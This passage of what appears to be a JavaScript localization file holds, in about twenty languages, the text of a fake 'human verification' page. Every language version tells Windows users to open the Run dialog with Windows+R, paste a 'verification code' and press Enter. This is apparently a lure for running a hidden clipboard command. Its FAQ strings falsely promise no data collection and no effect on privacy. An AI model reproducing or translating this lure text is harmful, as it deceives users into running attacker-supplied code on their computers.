      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
